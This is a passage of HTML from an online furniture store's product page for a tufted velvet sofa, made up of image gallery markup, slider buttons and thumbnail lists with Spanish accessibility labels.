        <img src="//emfurn.com/cdn/shop/products/EEI-3454-GRY_6.jpg?v=1575511414&amp;width=1946" alt="Ingenuity Tufted Performance Velvet Sofa - living-essentials" srcset="//emfurn.com/cdn/shop/products/EEI-3454-GRY_6.jpg?v=1575511414&amp;width=246 246w, //emfurn.com/cdn/shop/products/EEI-3454-GRY_6.jpg?v=1575511414&amp;width=493 493w, //emfurn.com/cdn/shop/products/EEI-3454-GRY_6.jpg?v=1575511414&amp;width=600 600w, //emfurn.com/cdn/shop/products/EEI-3454-GRY_6.jpg?v=1575511414&amp;width=713 713w, //emfurn.com/cdn/shop/products/EEI-3454-GRY_6.jpg?v=1575511414&amp;width=823 823w, //emfurn.com/cdn/shop/products/EEI-3454-GRY_6.jpg?v=1575511414&amp;width=990 990w, //emfurn.com/cdn/shop/products/EEI-3454-GRY_6.jpg?v=1575511414&amp;width=1100 1100w, //emfurn.com/cdn/shop/products/EEI-3454-GRY_6.jpg?v=1575511414&amp;width=1206 1206w, //emfurn.com/cdn/shop/products/EEI-3454-GRY_6.jpg?v=1575511414&amp;width=1346 1346w, //emfurn.com/cdn/shop/products/EEI-3454-GRY_6.jpg?v=1575511414&amp;width=1426 1426w, //emfurn.com/cdn/shop/products/EEI-3454-GRY_6.jpg?v=1575511414&amp;width=1646 1646w, //emfurn.com/cdn/shop/products/EEI-3454-GRY_6.jpg?v=1575511414&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-lightbox" sizes="(min-width: 1400px) 585px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-lightbox" type="button" aria-haspopup="dialog" data-media-id="5923105472597">
      <span class="visually-hidden">
        Abrir elemento multimedia 7 en una ventana modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--24961366032681__main-5923105505365"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--24961366032681__main-5923105505365"
            data-alt="Ingenuity Tufted Performance Velvet Sofa - living-essentials"
          >
            

<div
  class="product-media-container media-type-image media-fit-cover global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//emfurn.com/cdn/shop/products/EEI-3454-GRY_1.jpg?v=1575511419&amp;width=1946" alt="Ingenuity Tufted Performance Velvet Sofa - living-essentials" srcset="//emfurn.com/cdn/shop/products/EEI-3454-GRY_1.jpg?v=1575511419&amp;width=246 246w, //emfurn.com/cdn/shop/products/EEI-3454-GRY_1.jpg?v=1575511419&amp;width=493 493w, //emfurn.com/cdn/shop/products/EEI-3454-GRY_1.jpg?v=1575511419&amp;width=600 600w, //emfurn.com/cdn/shop/products/EEI-3454-GRY_1.jpg?v=1575511419&amp;width=713 713w, //emfurn.com/cdn/shop/products/EEI-3454-GRY_1.jpg?v=1575511419&amp;width=823 823w, //emfurn.com/cdn/shop/products/EEI-3454-GRY_1.jpg?v=1575511419&amp;width=990 990w, //emfurn.com/cdn/shop/products/EEI-3454-GRY_1.jpg?v=1575511419&amp;width=1100 1100w, //emfurn.com/cdn/shop/products/EEI-3454-GRY_1.jpg?v=1575511419&amp;width=1206 1206w, //emfurn.com/cdn/shop/products/EEI-3454-GRY_1.jpg?v=1575511419&amp;width=1346 1346w, //emfurn.com/cdn/shop/products/EEI-3454-GRY_1.jpg?v=1575511419&amp;width=1426 1426w, //emfurn.com/cdn/shop/products/EEI-3454-GRY_1.jpg?v=1575511419&amp;width=1646 1646w, //emfurn.com/cdn/shop/products/EEI-3454-GRY_1.jpg?v=1575511419&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 585px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--24961366032681__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--lightbox" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//emfurn.com/cdn/shop/products/EEI-3454-GRY_1.jpg?v=1575511419&amp;width=1946" alt="Ingenuity Tufted Performance Velvet Sofa - living-essentials" srcset="//emfurn.com/cdn/shop/products/EEI-3454-GRY_1.jpg?v=1575511419&amp;width=246 246w, //emfurn.com/cdn/shop/products/EEI-3454-GRY_1.jpg?v=1575511419&amp;width=493 493w, //emfurn.com/cdn/shop/products/EEI-3454-GRY_1.jpg?v=1575511419&amp;width=600 600w, //emfurn.com/cdn/shop/products/EEI-3454-GRY_1.jpg?v=1575511419&amp;width=713 713w, //emfurn.com/cdn/shop/products/EEI-3454-GRY_1.jpg?v=1575511419&amp;width=823 823w, //emfurn.com/cdn/shop/products/EEI-3454-GRY_1.jpg?v=1575511419&amp;width=990 990w, //emfurn.com/cdn/shop/products/EEI-3454-GRY_1.jpg?v=1575511419&amp;width=1100 1100w, //emfurn.com/cdn/shop/products/EEI-3454-GRY_1.jpg?v=1575511419&amp;width=1206 1206w, //emfurn.com/cdn/shop/products/EEI-3454-GRY_1.jpg?v=1575511419&amp;width=1346 1346w, //emfurn.com/cdn/shop/products/EEI-3454-GRY_1.jpg?v=1575511419&amp;width=1426 1426w, //emfurn.com/cdn/shop/products/EEI-3454-GRY_1.jpg?v=1575511419&amp;width=1646 1646w, //emfurn.com/cdn/shop/products/EEI-3454-GRY_1.jpg?v=1575511419&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-lightbox" sizes="(min-width: 1400px) 585px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-lightbox" type="button" aria-haspopup="dialog" data-media-id="5923105505365">
      <span class="visually-hidden">
        Abrir elemento multimedia 8 en una ventana modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--24961366032681__main-5923105439829"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--24961366032681__main-5923105439829"
            data-alt="Ingenuity Tufted Performance Velvet Sofa - living-essentials"
          >
            

<div
  class="product-media-container media-type-image media-fit-cover global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//emfurn.com/cdn/shop/products/EEI-3454-GRY_2_290979a7-f19f-4cd6-9e2f-21a9900382fe.jpg?v=1575511425&amp;width=1946" alt="Ingenuity Tufted Performance Velvet Sofa - living-essentials" srcset="//emfurn.com/cdn/shop/products/EEI-3454-GRY_2_290979a7-f19f-4cd6-9e2f-21a9900382fe.jpg?v=1575511425&amp;width=246 246w, //emfurn.com/cdn/shop/products/EEI-3454-GRY_2_290979a7-f19f-4cd6-9e2f-21a9900382fe.jpg?v=1575511425&amp;width=493 493w, //emfurn.com/cdn/shop/products/EEI-3454-GRY_2_290979a7-f19f-4cd6-9e2f-21a9900382fe.jpg?v=1575511425&amp;width=600 600w, //emfurn.com/cdn/shop/products/EEI-3454-GRY_2_290979a7-f19f-4cd6-9e2f-21a9900382fe.jpg?v=1575511425&amp;width=713 713w, //emfurn.com/cdn/shop/products/EEI-3454-GRY_2_290979a7-f19f-4cd6-9e2f-21a9900382fe.jpg?v=1575511425&amp;width=823 823w, //emfurn.com/cdn/shop/products/EEI-3454-GRY_2_290979a7-f19f-4cd6-9e2f-21a9900382fe.jpg?v=1575511425&amp;width=990 990w, //emfurn.com/cdn/shop/products/EEI-3454-GRY_2_290979a7-f19f-4cd6-9e2f-21a9900382fe.jpg?v=1575511425&amp;width=1100 1100w, //emfurn.com/cdn/shop/products/EEI-3454-GRY_2_290979a7-f19f-4cd6-9e2f-21a9900382fe.jpg?v=1575511425&amp;width=1206 1206w, //emfurn.com/cdn/shop/products/EEI-3454-GRY_2_290979a7-f19f-4cd6-9e2f-21a9900382fe.jpg?v=1575511425&amp;width=1346 1346w, //emfurn.com/cdn/shop/products/EEI-3454-GRY_2_290979a7-f19f-4cd6-9e2f-21a9900382fe.jpg?v=1575511425&amp;width=1426 1426w, //emfurn.com/cdn/shop/products/EEI-3454-GRY_2_290979a7-f19f-4cd6-9e2f-21a9900382fe.jpg?v=1575511425&amp;width=1646 1646w, //emfurn.com/cdn/shop/products/EEI-3454-GRY_2_290979a7-f19f-4cd6-9e2f-21a9900382fe.jpg?v=1575511425&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 585px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--24961366032681__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--lightbox" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//emfurn.com/cdn/shop/products/EEI-3454-GRY_2_290979a7-f19f-4cd6-9e2f-21a9900382fe.jpg?v=1575511425&amp;width=1946" alt="Ingenuity Tufted Performance Velvet Sofa - living-essentials" srcset="//emfurn.com/cdn/shop/products/EEI-3454-GRY_2_290979a7-f19f-4cd6-9e2f-21a9900382fe.jpg?v=1575511425&amp;width=246 246w, //emfurn.com/cdn/shop/products/EEI-3454-GRY_2_290979a7-f19f-4cd6-9e2f-21a9900382fe.jpg?v=1575511425&amp;width=493 493w, //emfurn.com/cdn/shop/products/EEI-3454-GRY_2_290979a7-f19f-4cd6-9e2f-21a9900382fe.jpg?v=1575511425&amp;width=600 600w, //emfurn.com/cdn/shop/products/EEI-3454-GRY_2_290979a7-f19f-4cd6-9e2f-21a9900382fe.jpg?v=1575511425&amp;width=713 713w, //emfurn.com/cdn/shop/products/EEI-3454-GRY_2_290979a7-f19f-4cd6-9e2f-21a9900382fe.jpg?v=1575511425&amp;width=823 823w, //emfurn.com/cdn/shop/products/EEI-3454-GRY_2_290979a7-f19f-4cd6-9e2f-21a9900382fe.jpg?v=1575511425&amp;width=990 990w, //emfurn.com/cdn/shop/products/EEI-3454-GRY_2_290979a7-f19f-4cd6-9e2f-21a9900382fe.jpg?v=1575511425&amp;width=1100 1100w, //emfurn.com/cdn/shop/products/EEI-3454-GRY_2_290979a7-f19f-4cd6-9e2f-21a9900382fe.jpg?v=1575511425&amp;width=1206 1206w, //emfurn.com/cdn/shop/products/EEI-3454-GRY_2_290979a7-f19f-4cd6-9e2f-21a9900382fe.jpg?v=1575511425&amp;width=1346 1346w, //emfurn.com/cdn/shop/products/EEI-3454-GRY_2_290979a7-f19f-4cd6-9e2f-21a9900382fe.jpg?v=1575511425&amp;width=1426 1426w, //emfurn.com/cdn/shop/products/EEI-3454-GRY_2_290979a7-f19f-4cd6-9e2f-21a9900382fe.jpg?v=1575511425&amp;width=1646 1646w, //emfurn.com/cdn/shop/products/EEI-3454-GRY_2_290979a7-f19f-4cd6-9e2f-21a9900382fe.jpg?v=1575511425&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-lightbox" sizes="(min-width: 1400px) 585px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-lightbox" type="button" aria-haspopup="dialog" data-media-id="5923105439829">
      <span class="visually-hidden">
        Abrir elemento multimedia 9 en una ventana modal
      </span>
    </button>
  </modal-opener></div>

          </li></ul><div class="slider-buttons slider-buttons--dots slider--mobile-arrows-sides slider-buttons--no-pagination no-js-hidden quick-add-hidden">
        <button
          type="button"
          class="slider-button--prev splide__arrow splide__arrow--prev color-accent-1 desktop-hidden"
          name="previous"
          aria-label="Diapositiva a la izquierda"
        >
          <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 40 40" width="40" height="40" focusable="false">
            <path d="m15.5 0.932-4.3 4.38 14.5 14.6-14.5 14.5 4.3 4.4 14.6-14.6 4.4-4.3-4.4-4.4-14.6-14.6z"></path>
          </svg>
        </button>
        
          <div class='slider__dots flex-center desktop-hidden mobile-hidden'>
            
<button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Cargar diapositiva 1 de 1"
                aria-controls="Slider-template--24961366032681__main"
                
              >
                <span class="dot color-inverse"></span>
              </button>
            
<button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Cargar diapositiva 1 de 2"
                aria-controls="Slider-template--24961366032681__main"
                
              >
                <span class="dot color-inverse"></span>
              </button>
            
<button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Cargar diapositiva 1 de 3"
                aria-controls="Slider-template--24961366032681__main"
                
              >
                <span class="dot color-inverse"></span>
              </button>
            
<button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Cargar diapositiva 1 de 4"
                aria-controls="Slider-template--24961366032681__main"
                
              >
                <span class="dot color-inverse"></span>
              </button>
            
<button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Cargar diapositiva 1 de 5"
                aria-controls="Slider-template--24961366032681__main"
                
              >
                <span class="dot color-inverse"></span>
              </button>
            
<button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Cargar diapositiva 1 de 6"
                aria-controls="Slider-template--24961366032681__main"
                
              >
                <span class="dot color-inverse"></span>
              </button>
            
<button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Cargar diapositiva 1 de 7"
                aria-controls="Slider-template--24961366032681__main"
                
              >
                <span class="dot color-inverse"></span>
              </button>
            
<button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Cargar diapositiva 1 de 8"
                aria-controls="Slider-template--24961366032681__main"
                
              >
                <span class="dot color-inverse"></span>
              </button>
            
<button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Cargar diapositiva 1 de 9"
                aria-controls="Slider-template--24961366032681__main"
                
              >
                <span class="dot color-inverse"></span>
              </button>
            
          </div>
        
        <button
          type="button"
          class="slider-button--next splide__arrow splide__arrow--next color-accent-1 desktop-hidden"
          name="next"
          aria-label="Diapositiva a la derecha"
        >
          <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 40 40" width="40" height="40" focusable="false">
            <path d="m15.5 0.932-4.3 4.38 14.5 14.6-14.5 14.5 4.3 4.4 14.6-14.6 4.4-4.3-4.4-4.4-14.6-14.6z"></path>
          </svg>
        </button>
      </div></slider-component><slider-component
      id="GalleryThumbnails-template--24961366032681__main"
      class="thumbnail-slider slider-mobile-gutter quick-add-hidden"
    >
      <button
        type="button"
        class="slider-button slider-button--prev"
        name="previous"
        aria-label="Diapositiva a la izquierda"
        aria-controls="GalleryThumbnails-template--24961366032681__main"
        data-step="3"
      >
        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

      </button>
      <ul
        id="Slider-Thumbnails-template--24961366032681__main"
        class="thumbnail-list list-unstyled slider slider--mobile slider--tablet-up"
      ><li
            id="Slide-Thumbnails-template--24961366032681__main-0"
            class="thumbnail-list__item slider__slide"
            data-target="template--24961366032681__main-5923100754005"
            data-media-position="1"
            data-alt="Ingenuity Tufted Performance Velvet Sofa - living-essentials"
          ><button
              class="thumbnail global-media-settings global-media-settings--no-shadow"
              aria-label="Cargar la imagen 1 en la vista de la galería"
              aria-current="true"
              aria-controls="GalleryViewer-template--24961366032681__main"
              aria-describedby="Thumbnail-template--24961366032681__main-0
"
            >
              <img src="//emfurn.com/cdn/shop/products/EEI-3454-NAV_1_677f92af-4272-4bba-8728-61eda9ff9c67.jpg?v=1575511385&amp;width=416" alt="Ingenuity Tufted Performance Velvet Sofa - living-essentials" srcset="//emfurn.com/cdn/shop/products/EEI-3454-NAV_1_677f92af-4272-4bba-8728-61eda9ff9c67.jpg?v=1575511385&amp;width=54 54w, //emfurn.com/cdn/shop/products/EEI-3454-NAV_1_677f92af-4272-4bba-8728-61eda9ff9c67.jpg?v=1575511385&amp;width=74 74w, //emfurn.com/cdn/shop/products/EEI-3454-NAV_1_677f92af-4272-4bba-8728-61eda9ff9c67.jpg?v=1575511385&amp;width=104 104w, //emfurn.com/cdn/shop/products/EEI-3454-NAV_1_677f92af-4272-4bba-8728-61eda9ff9c67.jpg?v=1575511385&amp;width=162 162w, //emfurn.com/cdn/shop/products/EEI-3454-NAV_1_677f92af-4272-4bba-8728-61eda9ff9c67.jpg?v=1575511385&amp;width=208 208w, //emfurn.com/cdn/shop/products/EEI-3454-NAV_1_677f92af-4272-4bba-8728-61eda9ff9c67.jpg?v=1575511385&amp;width=324 324w, //emfurn.com/cdn/shop/products/EEI-3454-NAV_1_677f92af-4272-4bba-8728-61eda9ff9c67.jpg?v=1575511385&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((585 - 4rem) / 4),
          (min-width: 990px) calc((45.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--24961366032681__main-0
">
            </button>
          </li><li
              id="Slide-Thumbnails-template--24961366032681__main-1"
              class="thumbnail-list__item slider__slide"
              data-target="template--24961366032681__main-5923100721237"
              data-media-position="2"
              data-alt="Ingenuity Tufted Performance Velvet Sofa - living-essentials"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Cargar la imagen 2 en la vista de la galería"
                
                aria-controls="GalleryViewer-template--24961366032681__main"
                aria-describedby="Thumbnail-template--24961366032681__main-1
"
              >
                <img src="//emfurn.com/cdn/shop/products/EEI-3454-NAV_6_a413c8cd-2fe6-4e8a-a824-d643be541be8.jpg?v=1575511378&amp;width=416" alt="Ingenuity Tufted Performance Velvet Sofa - living-essentials" srcset="//emfurn.com/cdn/shop/products/EEI-3454-NAV_6_a413c8cd-2fe6-4e8a-a824-d643be541be8.jpg?v=1575511378&amp;width=54 54w, //emfurn.com/cdn/shop/products/EEI-3454-NAV_6_a413c8cd-2fe6-4e8a-a824-d643be541be8.jpg?v=1575511378&amp;width=74 74w, //emfurn.com/cdn/shop/products/EEI-3454-NAV_6_a413c8cd-2fe6-4e8a-a824-d643be541be8.jpg?v=1575511378&amp;width=104 104w, //emfurn.com/cdn/shop/products/EEI-3454-NAV_6_a413c8cd-2fe6-4e8a-a824-d643be541be8.jpg?v=1575511378&amp;width=162 162w, //emfurn.com/cdn/shop/products/EEI-3454-NAV_6_a413c8cd-2fe6-4e8a-a824-d643be541be8.jpg?v=1575511378&amp;width=208 208w, //emfurn.com/cdn/shop/products/EEI-3454-NAV_6_a413c8cd-2fe6-4e8a-a824-d643be541be8.jpg?v=1575511378&amp;width=324 324w, //emfurn.com/cdn/shop/products/EEI-3454-NAV_6_a413c8cd-2fe6-4e8a-a824-d643be541be8.jpg?v=1575511378&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((585 - 4rem) / 4),
          (min-width: 990px) calc((45.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--24961366032681__main-1
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--24961366032681__main-3"
              class="thumbnail-list__item slider__slide"
              data-target="template--24961366032681__main-5923100688469"
              data-media-position="3"
              data-alt="Ingenuity Tufted Performance Velvet Sofa - living-essentials"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Cargar la imagen 3 en la vista de la galería"
                
                aria-controls="GalleryViewer-template--24961366032681__main"
                aria-describedby="Thumbnail-template--24961366032681__main-3
"
              >
                <img src="//emfurn.com/cdn/shop/products/EEI-3454-NAV_3_6cc4ef19-59e8-4619-bb12-265fa7402294.jpg?v=1575511390&amp;width=416" alt="Ingenuity Tufted Performance Velvet Sofa - living-essentials" srcset="//emfurn.com/cdn/shop/products/EEI-3454-NAV_3_6cc4ef19-59e8-4619-bb12-265fa7402294.jpg?v=1575511390&amp;width=54 54w, //emfurn.com/cdn/shop/products/EEI-3454-NAV_3_6cc4ef19-59e8-4619-bb12-265fa7402294.jpg?v=1575511390&amp;width=74 74w, //emfurn.com/cdn/shop/products/EEI-3454-NAV_3_6cc4ef19-59e8-4619-bb12-265fa7402294.jpg?v=1575511390&amp;width=104 104w, //emfurn.com/cdn/shop/products/EEI-3454-NAV_3_6cc4ef19-59e8-4619-bb12-265fa7402294.jpg?v=1575511390&amp;width=162 162w, //emfurn.com/cdn/shop/products/EEI-3454-NAV_3_6cc4ef19-59e8-4619-bb12-265fa7402294.jpg?v=1575511390&amp;width=208 208w, //emfurn.com/cdn/shop/products/EEI-3454-NAV_3_6cc4ef19-59e8-4619-bb12-265fa7402294.jpg?v=1575511390&amp;width=324 324w, //emfurn.com/cdn/shop/products/EEI-3454-NAV_3_6cc4ef19-59e8-4619-bb12-265fa7402294.jpg?v=1575511390&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((585 - 4rem) / 4),
          (min-width: 990px) calc((45.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--24961366032681__main-3
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--24961366032681__main-4"
              class="thumbnail-list__item slider__slide"
              data-target="template--24961366032681__main-5923102982229"
              data-media-position="4"
              data-alt="Ingenuity Tufted Performance Velvet Sofa - living-essentials"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Cargar la imagen 4 en la vista de la galería"
                
                aria-controls="GalleryViewer-template--24961366032681__main"
                aria-describedby="Thumbnail-template--24961366032681__main-4
"
              >
                <img src="//emfurn.com/cdn/shop/products/EEI-3454-LBU_6.jpg?v=1575511396&amp;width=416" alt="Ingenuity Tufted Performance Velvet Sofa - living-essentials" srcset="//emfurn.com/cdn/shop/products/EEI-3454-LBU_6.jpg?v=1575511396&amp;width=54 54w, //emfurn.com/cdn/shop/products/EEI-3454-LBU_6.jpg?v=1575511396&amp;width=74 74w, //emfurn.com/cdn/shop/products/EEI-3454-LBU_6.jpg?v=1575511396&amp;width=104 104w, //emfurn.com/cdn/shop/products/EEI-3454-LBU_6.jpg?v=1575511396&amp;width=162 162w, //emfurn.com/cdn/shop/products/EEI-3454-LBU_6.jpg?v=1575511396&amp;width=208 208w, //emfurn.com/cdn/shop/products/EEI-3454-LBU_6.jpg?v=1575511396&amp;width=324 324w, //emfurn.com/cdn/shop/products/EEI-3454-LBU_6.jpg?v=1575511396&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((585 - 4rem) / 4),
          (min-width: 990px) calc((45.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--24961366032681__main-4
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--24961366032681__main-5"
              class="thumbnail-list__item slider__slide"
              data-target="template--24961366032681__main-5923102949461"
              data-media-position="5"
              data-alt="Ingenuity Tufted Performance Velvet Sofa - living-essentials"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Cargar la imagen 5 en la vista de la galería"
                
                aria-controls="GalleryViewer-template--24961366032681__main"
                aria-describedby="Thumbnail-template--24961366032681__main-5
"
              >
                <img src="//emfurn.com/cdn/shop/products/EEI-3454-LBU_2_aea36d24-c049-49e2-be38-737d1b289b16.jpg?v=1575511401&amp;width=416" alt="Ingenuity Tufted Performance Velvet Sofa - living-essentials" srcset="//emfurn.com/cdn/shop/products/EEI-3454-LBU_2_aea36d24-c049-49e2-be38-737d1b289b16.jpg?v=1575511401&amp;width=54 54w, //emfurn.com/cdn/shop/products/EEI-3454-LBU_2_aea36d24-c049-49e2-be38-737d1b289b16.jpg?v=1575511401&amp;width=74 74w, //emfurn.com/cdn/shop/products/EEI-3454-LBU_2_aea36d24-c049-49e2-be38-737d1b289b16.jpg?v=1575511401&amp;width=104 104w, //emfurn.com/cdn/shop/products/EEI-3454-LBU_2_aea36d24-c049-49e2-be38-737d1b289b16.jpg?v=1575511401&amp;width=162 162w, //emfurn.com/cdn/shop/products/EEI-3454-LBU_2_aea36d24-c049-49e2-be38-737d1b289b16.jpg?v=1575511401&amp;width=208 208w, //emfurn.com/cdn/shop/products/EEI-3454-LBU_2_aea36d24-c049-49e2-be38-737d1b289b16.jpg?v=1575511401&amp;width=324 324w, //emfurn.com/cdn/shop/products/EEI-3454-LBU_2_aea36d24-c049-49e2-be38-737d1b289b16.jpg?v=1575511401&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((585 - 4rem) / 4),
          (min-width: 990px) calc((45.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--24961366032681__main-5
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--24961366032681__main-6"
              class="thumbnail-list__item slider__slide"
              data-target="template--24961366032681__main-5923103014997"
              data-media-position="6"
              data-alt="Ingenuity Tufted Performance Velvet Sofa - living-essentials"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Cargar la imagen 6 en la vista de la galería"
                
                aria-controls="GalleryViewer-template--24961366032681__main"
                aria-describedby="Thumbnail-template--24961366032681__main-6
"
              >
